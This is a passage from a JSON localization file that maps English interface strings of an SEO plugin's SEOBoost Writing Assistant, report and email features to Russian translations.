Top":["\u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0439 \u0442\u043e\u043f"],"Typical":["\u0422\u0438\u043f\u0438\u0447\u043d\u044b\u0439"],"Top Competitor Content":["\u041a\u043e\u043d\u0442\u0435\u043d\u0442 \u0442\u043e\u043f\u043e\u0432\u044b\u0445 \u043a\u043e\u043d\u043a\u0443\u0440\u0435\u043d\u0442\u043e\u0432"],"This URL was unreachable when the report was run and could not be analyzed with the rest of the articles.":["\u042d\u0442\u043e\u0442 URL-\u0430\u0434\u0440\u0435\u0441 \u0431\u044b\u043b \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d \u043d\u0430 \u043c\u043e\u043c\u0435\u043d\u0442 \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u044f \u043e\u0442\u0447\u0435\u0442\u0430 \u0438 \u043d\u0435 \u043c\u043e\u0433 \u0431\u044b\u0442\u044c \u043f\u0440\u043e\u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d \u0432\u043c\u0435\u0441\u0442\u0435 \u0441 \u043e\u0441\u0442\u0430\u043b\u044c\u043d\u044b\u043c\u0438 \u0441\u0442\u0430\u0442\u044c\u044f\u043c\u0438."],"This action will disconnect %1$s from SEOBoost. By disconnecting from SEOBoost, you will no longer be able to get actionable insights for your target keywords to help your content rank better in SERPs.":["\u042d\u0442\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u043e\u0442\u043a\u043b\u044e\u0447\u0438\u0442 %1$s \u043e\u0442 SEOBoost. \u041e\u0442\u043a\u043b\u044e\u0447\u0438\u0432\u0448\u0438\u0441\u044c \u043e\u0442 SEOBoost, \u0432\u044b \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435 \u0441\u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u0435 \u0441\u0432\u0435\u0434\u0435\u043d\u0438\u044f \u043e \u0446\u0435\u043b\u0435\u0432\u044b\u0445 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432\u0430\u0445, \u043f\u043e\u0432\u044b\u0448\u0430\u044e\u0449\u0438\u0445 \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0432\u0430\u0448\u0435\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"The keyword is being processed. This can take a couple of minutes.":["\u041a\u043b\u044e\u0447\u0435\u0432\u043e\u0435 \u0441\u043b\u043e\u0432\u043e \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u042d\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u0437\u0430\u043d\u044f\u0442\u044c \u043f\u0430\u0440\u0443 \u043c\u0438\u043d\u0443\u0442."],"Term (Z-A)":["\u0422\u0435\u0440\u043c\u0438\u043d (Z-A)"],"Term (A-Z)":["\u0422\u0435\u0440\u043c\u0438\u043d (A-Z)"],"Term":["\u0422\u0435\u0440\u043c\u0438\u043d"],"Sort By":["\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u043e \u043f\u0440\u0438\u043d\u0446\u0438\u043f\u0443"],"SEOBoost logins have been reset.":["\u0423\u0447\u0435\u0442\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 SEOBoost \u0431\u044b\u043b\u0438 \u0441\u0431\u0440\u043e\u0448\u0435\u043d\u044b."],"SEOBoost CTA":["SEOBoost CTA"],"Select the post types you want the Writing Assistant to be available.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0442\u0438\u043f\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439, \u043a \u043a\u043e\u0442\u043e\u0440\u044b\u043c \u0441\u043c\u043e\u0436\u0435\u0442 \u0438\u043c\u0435\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u043f\u043e\u043c\u043e\u0449\u043d\u0438\u043a \u043f\u043e \u043f\u0438\u0441\u044c\u043c\u0443."],"See Examples":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043f\u0440\u0438\u043c\u0435\u0440\u044b"],"See All":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435"],"Reset SEOBoost Logins":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u0443\u0447\u0435\u0442\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 SEOBoost"],"Reports":["\u041e\u0442\u0447\u0435\u0442\u044b"],"Report History":["\u0418\u0441\u0442\u043e\u0440\u0438\u044f \u043e\u0442\u0447\u0435\u0442\u0430"],"Report Details":["\u0414\u0435\u0442\u0430\u043b\u0438 \u043e\u0442\u0447\u0435\u0442\u0430"],"Report Defaults":["\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u043e\u0442\u0447\u0435\u0442\u0430 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"readability":["\u0447\u0438\u0442\u0430\u0431\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c"],"querying search engines":["\u0437\u0430\u043f\u0440\u043e\u0441\u044b \u043a \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c"],"processing keyword":["\u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0430 \u043a\u043b\u044e\u0447\u0435\u0432\u043e\u0433\u043e \u0441\u043b\u043e\u0432\u0430"],"OR":["\u0418\u041b\u0418"],"optimization-wizard.csv":["optimization-wizard.csv"],"Optimization Wizard":["\u041c\u0430\u0441\u0442\u0435\u0440 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0438"],"Now you're ready to harness the power of data-driven insights. Create your first report and discover how to optimize your content for better search visibility and engagement.":["\u0422\u0435\u043f\u0435\u0440\u044c \u0432\u044b \u0433\u043e\u0442\u043e\u0432\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441\u0438\u043b\u0443 \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0434\u0430\u043d\u043d\u044b\u0445. \u0421\u043e\u0437\u0434\u0430\u0439\u0442\u0435 \u0441\u0432\u043e\u0439 \u043f\u0435\u0440\u0432\u044b\u0439 \u043e\u0442\u0447\u0435\u0442 \u0438 \u0443\u0437\u043d\u0430\u0439\u0442\u0435, \u043a\u0430\u043a \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0432\u043e\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u0434\u043b\u044f \u043b\u0443\u0447\u0448\u0435\u0439 \u0432\u0438\u0434\u0438\u043c\u043e\u0441\u0442\u0438 \u0432 \u043f\u043e\u0438\u0441\u043a\u0435 \u0438 \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u0438\u044f \u0432\u0437\u0430\u0438\u043c\u043e\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f."],"Now Integrated into SEOBoost":["\u0422\u0435\u043f\u0435\u0440\u044c \u0441 \u0438\u043d\u0442\u0435\u0433\u0440\u0430\u0446\u0438\u0435\u0439 \u0432 SEOBoost"],"Now Connect to Your SEOBoost Account":["\u0422\u0435\u043f\u0435\u0440\u044c \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u0435\u0441\u044c \u043a \u0441\u0432\u043e\u0435\u0439 \u0443\u0447\u0435\u0442\u043d\u043e\u0439 \u0437\u0430\u043f\u0438\u0441\u0438 SEOBoost"],"n\/a":["\u043d\/\u0434"],"Moderate":["\u0423\u043c\u0435\u0440\u0435\u043d\u043d\u044b\u0439"],"Login to SEOBoost":["\u0412\u043e\u0439\u0442\u0438 \u0432 SEOBoost"],"Language":["\u042f\u0437\u044b\u043a"],"Integrate seamlessly with SEOBoost via AIOSEO to supercharge your WordPress content.":["\u0418\u043d\u0442\u0435\u0433\u0440\u0438\u0440\u0443\u0439\u0442\u0435\u0441\u044c \u0431\u0435\u0437 \u043f\u0440\u043e\u0431\u043b\u0435\u043c \u0441 SEOBoost \u0447\u0435\u0440\u0435\u0437 AIOSEO \u0438 \u0432\u044b\u0432\u043e\u0434\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 WordPress \u043d\u0430 \u043d\u043e\u0432\u044b\u0439 \u0443\u0440\u043e\u0432\u0435\u043d\u044c."],"Insert keyword that you want to rank for.":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u043e\u0435 \u0441\u043b\u043e\u0432\u043e, \u043f\u043e \u043a\u043e\u0442\u043e\u0440\u043e\u043c\u0443 \u0432\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0440\u0430\u043d\u0436\u0438\u0440\u043e\u0432\u0430\u0442\u044c\u0441\u044f."],"Include all post types":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0432\u0441\u0435 \u0442\u0438\u043f\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Importance (Lowest)":["\u0412\u0430\u0436\u043d\u043e\u0441\u0442\u044c (\u0441\u0430\u043c\u0430\u044f \u043d\u0438\u0437\u043a\u0430\u044f)"],"Importance (Highest)":["\u0412\u0430\u0436\u043d\u043e\u0441\u0442\u044c (\u043d\u0430\u0438\u0432\u044b\u0441\u0448\u0430\u044f)"],"Importance":["\u0412\u0430\u0436\u043d\u043e\u0441\u0442\u044c"],"Heading Presence (Lowest)":["\u041f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 (\u0441\u0430\u043c\u043e\u0435 \u043d\u0438\u0437\u043a\u043e\u0435)"],"Heading Presence (Highest)":["\u041f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 (\u043d\u0430\u0438\u0432\u044b\u0441\u0448\u0435\u0435)"],"Heading Presence":["\u041f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430"],"Heading presence":["\u041f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430"],"Heading":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a"],"Grade Summary":["\u0421\u0432\u043e\u0434\u043a\u0430 \u043f\u043e \u043a\u043b\u0430\u0441\u0441\u0430\u043c"],"Grade":["\u041a\u043b\u0430\u0441\u0441"],"Get More Reports":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u043e\u0442\u0447\u0435\u0442\u043e\u0432"],"Generating Report...":["\u0421\u043e\u0437\u0434\u0430\u043d\u0438\u0435 \u043e\u0442\u0447\u0435\u0442\u0430..."],"Generating Report For":["\u0421\u043e\u0437\u0434\u0430\u043d\u0438\u0435 \u043e\u0442\u0447\u0435\u0442\u0430 \u0434\u043b\u044f"],"Generate Report":["\u0421\u043e\u0437\u0434\u0430\u0442\u044c \u043e\u0442\u0447\u0435\u0442"],"Generate a Report":["\u0421\u043e\u0437\u0434\u0430\u0442\u044c \u043e\u0442\u0447\u0435\u0442"],"Generate a New Report":["\u0421\u043e\u0437\u0434\u0430\u0442\u044c \u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0447\u0435\u0442"],"fetching serps":["\u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043f\u043e\u0438\u0441\u043a\u0430"],"fetching report":["\u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u0435 \u043e\u0442\u0447\u0435\u0442\u0430"],"fetching keywords examples":["\u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u0435 \u043f\u0440\u0438\u043c\u0435\u0440\u043e\u0432 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432"],"fetching keywords data":["\u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u0435 \u0434\u0430\u043d\u043d\u044b\u0445 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432"],"fetching competitor data":["\u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u0435 \u0434\u0430\u043d\u043d\u044b\u0445 \u043a\u043e\u043d\u043a\u0443\u0440\u0435\u043d\u0442\u043e\u0432"],"Experience the power of AI-driven writing assistance seamlessly integrated into SEOBoost. Login to enhance your content creation process and boost your search rankings.":["\u041e\u0442\u043a\u0440\u043e\u0439\u0442\u0435 \u0434\u043b\u044f \u0441\u0435\u0431\u044f \u0432\u0441\u0435 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u044f \u0442\u0435\u043a\u0441\u0442\u043e\u0432 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u0438\u043d\u0442\u0435\u043b\u043b\u0435\u043a\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043b\u0435\u0433\u043a\u043e \u0438\u043d\u0442\u0435\u0433\u0440\u0438\u0440\u0443\u0435\u0442\u0441\u044f \u0432 SEOBoost. \u0412\u044b\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u0432\u0445\u043e\u0434, \u0447\u0442\u043e\u0431\u044b \u0443\u043b\u0443\u0447\u0448\u0438\u0442\u044c \u043f\u0440\u043e\u0446\u0435\u0441\u0441 \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u044f \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0438 \u043f\u043e\u0432\u044b\u0441\u0438\u0442\u044c \u0441\u0432\u043e\u0439 \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"Elevate your SEO with AIOSEO Writing Assistant":["\u041f\u043e\u0432\u044b\u0441\u044c\u0442\u0435 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c SEO \u0441 \u043f\u043e\u043c\u043e\u0449\u043d\u0438\u043a\u043e\u043c \u043f\u043e \u043f\u0438\u0441\u044c\u043c\u0443 AIOSEO"],"Default Region":["\u0420\u0435\u0433\u0438\u043e\u043d \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Default Language":["\u042f\u0437\u044b\u043a \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Create a Free Account":["\u0421\u043e\u0437\u0434\u0430\u0442\u044c \u0443\u0447\u0435\u0442\u043d\u0443\u044e \u0437\u0430\u043f\u0438\u0441\u044c \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u043e"],"Connect to SEOBoost to get access to the Writing Assistant.":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u0435\u0441\u044c \u043a SEOBoost, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u043f\u043e\u043c\u043e\u0449\u043d\u0438\u043a\u0443 \u043f\u043e \u043f\u0438\u0441\u044c\u043c\u0443."],"Connect to SEOBoost":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c\u0441\u044f \u043a SEOBoost"],"Connect to an Existing Account":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043a \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0435\u0439 \u0443\u0447\u0435\u0442\u043d\u043e\u0439 \u0437\u0430\u043f\u0438\u0441\u0438"],"competitors.csv":["competitors.csv"],"Competitors":["\u041a\u043e\u043d\u043a\u0443\u0440\u0435\u043d\u0442\u044b"],"Click to Sort...":["\u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u0434\u043b\u044f \u0441\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0438..."],"calculating keywords use suggestions":["\u0440\u0430\u0441\u0447\u0435\u0442 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432"],"calculating keywords importance":["\u0440\u0430\u0441\u0447\u0435\u0442 \u0432\u0430\u0436\u043d\u043e\u0441\u0442\u0438 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432"],"calculating keywords heading presence":["\u043f\u043e\u0434\u0441\u0447\u0435\u0442 \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u044f \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432 \u0432 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430\u0445"],"Are you sure you want to reset SEOBoost logins?":["\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0441\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u043b\u043e\u0433\u0438\u043d\u044b SEOBoost?"],"Are you sure you want to disconnect from SEOBoost?":["\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043a\u043b\u044e\u0447\u0438\u0442\u044c\u0441\u044f \u043e\u0442 SEOBoost?"],"analyzing serps":["\u0430\u043d\u0430\u043b\u0438\u0437 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043f\u043e\u0438\u0441\u043a\u0430"],"AIOSEO Writing Assistant":["\u041f\u043e\u043c\u043e\u0449\u043d\u0438\u043a \u043f\u043e \u043f\u0438\u0441\u044c\u043c\u0443 AIOSEO"],"#":["#"],"Error in the SeoBoost service. Please contact support.":["\u041e\u0448\u0438\u0431\u043a\u0430 \u0432 \u0441\u0435\u0440\u0432\u0438\u0441\u0435 SeoBoost. \u041e\u0431\u0440\u0430\u0442\u0438\u0442\u0435\u0441\u044c \u0432 \u0441\u043b\u0443\u0436\u0431\u0443 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438."],"Empty progress and result.":["\u041e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u043f\u0440\u043e\u0433\u0440\u0435\u0441\u0441 \u0438 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442."],"Missing parameters":["\u041e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0435 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b"],"Empty response from service":["\u041e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u043e\u0442\u0432\u0435\u0442 \u043e\u0442 \u0441\u0435\u0440\u0432\u0438\u0441\u0430"],"Keyword not found or not ready":["\u041a\u043b\u044e\u0447\u0435\u0432\u043e\u0435 \u0441\u043b\u043e\u0432\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e \u0438\u043b\u0438 \u043d\u0435 \u0433\u043e\u0442\u043e\u0432\u043e"],"Empty Content or Post ID":["\u041e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0438\u043b\u0438 ID \u0437\u0430\u043f\u0438\u0441\u0438"],"Empty Post ID":["\u041e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 ID \u0437\u0430\u043f\u0438\u0441\u0438"],"Missing data to generate a report":["\u041e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0442 \u0434\u0430\u043d\u043d\u044b\u0435 \u0434\u043b\u044f \u0444\u043e\u0440\u043c\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u043e\u0442\u0447\u0435\u0442\u0430"],"%1$s Writing Assistant":["%1$s \u041f\u043e\u043c\u043e\u0449\u043d\u0438\u043a \u043f\u043e \u043f\u0438\u0441\u044c\u043c\u0443"],"We had a problem when exporting data.":["\u0423 \u043d\u0430\u0441 \u0432\u043e\u0437\u043d\u0438\u043a\u043b\u0430 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0430 \u043f\u0440\u0438 \u044d\u043a\u0441\u043f\u043e\u0440\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0445."],"We don't have any data to export.":["\u041e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0442 \u0434\u0430\u043d\u043d\u044b\u0435 \u0434\u043b\u044f \u044d\u043a\u0441\u043f\u043e\u0440\u0442\u0430."],"Social Meta":["\u0421\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435"],"SEO Title\/Description":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a\/\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 SEO"],"Sending summaries to additional email addresses is a %1$s feature. %2$s":["\u041e\u0442\u043f\u0440\u0430\u0432\u043a\u0430 \u0441\u0432\u043e\u0434\u043e\u043a \u043d\u0430 \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0430\u0434\u0440\u0435\u0441\u0430 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u0432\u0435\u0440\u0441\u0438\u0438 %1$s. %2$s"],"Send Test Email":["\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0442\u0435\u0441\u0442\u043e\u0432\u043e\u0435 \u043f\u0438\u0441\u044c\u043c\u043e"],"Please enter a valid email.":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b."],"JSON":["JSON"],"Imported will overwrite existing data and will not be merged.":["\u0418\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u043f\u0435\u0440\u0435\u0437\u0430\u043f\u0438\u0448\u0443\u0442 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0435 \u0438 \u043d\u0435 \u0431\u0443\u0434\u0443\u0442 \u043e\u0431\u044a\u0435\u0434\u0438\u043d\u0435\u043d\u044b."],"Import \/ Restore %1$s Settings or Content":["\u0418\u043c\u043f\u043e\u0440\u0442\/\u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043a \u0438\u043b\u0438 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e %1$s"],"Failed to send email to %1$s. Make sure the address is correct and that your site is configured correctly to send emails.":["\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043d\u0430 \u0430\u0434\u0440\u0435\u0441 %1$s. \u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0430\u0434\u0440\u0435\u0441 \u0443\u043a\u0430\u0437\u0430\u043d \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e, \u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043d \u043d\u0430 \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0443 \u043f\u0438\u0441\u0435\u043c."],"Exporting Terms is a %1$s Feature":["\u042d\u043a\u0441\u043f\u043e\u0440\u0442 \u0442\u0435\u0440\u043c\u0438\u043d\u043e\u0432 \u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u0432\u0435\u0440\u0441\u0438\u0438 %1$s"],"Export Content":["\u042d\u043a\u0441\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435"],"Export as JSON":["\u042d\u043a\u0441\u043f\u043e\u0440\u0442 \u043a\u0430\u043a JSON"],"Export As":["\u042d\u043a\u0441\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u0430\u043a"],"Export All Taxonomies":["\u042d\u043a\u0441\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438"],"Enable email reports to receive a digest of the most important SEO updates for your site, right in your inbox.":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0443 \u043e\u0442\u0447\u0435\u0442\u043e\u0432 \u043f\u043e \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u0435, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u0441\u0432\u043e\u0434\u043a\u0443 \u0441\u0430\u043c\u044b\u0445 \u0432\u0430\u0436\u043d\u044b\u0445 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0439 SEO \u0434\u043b\u044f \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u043f\u0440\u044f\u043c\u043e \u043d\u0430 \u0441\u0432\u043e\u0439 \u043f\u043e\u0447\u0442\u043e\u0432\u044b\u0439 \u044f\u0449\u0438\u043a."],"Email Reports":["\u041e\u0442\u0447\u0435\u0442\u044b \u043f\u043e \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u0435"],"An email was sent out to %1$s.":["\u041f\u0438\u0441\u044c\u043c\u043e \u0431\u044b\u043b\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 %1$s."],"Add Email Address":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b"],"A JSON, CSV or INI file is required to import.":["\u0414\u043b\u044f \u0438\u043c\u043f\u043e\u0440\u0442\u0430 \u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0444\u0430\u0439\u043b JSON, CSV \u0438\u043b\u0438 INI."],"%1$s allows you to fully control your SEO and social meta for custom taxonomies, including the ability to import\/export them.":["%1$s \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u043e\u0432\u0430\u0442\u044c SEO \u0438 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 \u0434\u043b\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0445 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439, \u0432\u043a\u043b\u044e\u0447\u0430\u044f \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u0438\u0445 \u0438\u043c\u043f\u043e\u0440\u0442\u0430\/\u044d\u043a\u0441\u043f\u043e\u0440\u0442\u0430."],"Rate %1$s":["\u041e\u0446\u0435\u043d\u0438\u0442\u044c %1$s"],"Learn how to %1$sdisable%2$s it.":["\u0423\u0437\u043d\u0430\u0442\u044c, \u043a\u0430\u043a 